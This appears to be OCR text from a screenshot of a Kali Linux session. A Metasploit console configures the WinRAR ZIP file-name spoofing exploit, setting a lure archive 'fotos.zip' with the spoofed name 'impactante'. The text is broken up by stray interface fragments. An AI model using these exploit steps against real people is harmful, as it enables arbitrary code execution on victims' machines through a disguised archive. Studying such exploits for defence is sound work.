 kali:1 - VNC Viewer
AnyMeetin
root@kali: ~
ATTEND
LIST
vulnerability exists when opening ZIP files. The file names showed
in WinRAR when opening a ZIP file come from the central directory,
but the file names used to extract and open contents come from the
Local File Header. This inconsistency allows to spoof file names
when opening ZIP files with WinRAR, which can be abused to execute
arbitrary code, as exploited in the wild in March 2014
References:
OSVDB (62610)
http://www.securityfocus.com/bid/66383
http://securityaffairs.co/wordpress/23623/hacking/winrar-zero-day.html
http://an7isec.blogspot.co.il/
msf5 exploit(windows/fileformat/winrar_name_spoofing) >
msf5 exploit(windows/fileformat/winrar_name_spoofing) > show options
Module options (exploit/windows/fileformat/winrar_name_spoofing):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.zip yes The output file name.
SPOOF Readme.txt yes The spoofed file name to show
Exploit target:
Id Name
-- ----
0 Windows Universal
msf5 exploit(windows/fileformat/winrar_name_spoofing) >
msf5 exploit(windows/fileformat/winrar_name_spoofing) > set FILENAME fotos.zip
FILENAME => fotos.zip
msf5 exploit(windows/fileformat/winrar_name_spoofing) >
msf5 exploit(windows/fileformat/winrar_name_spoofing) > set SPOOF impactante
Send to:
Type he
ENG
5:38 PM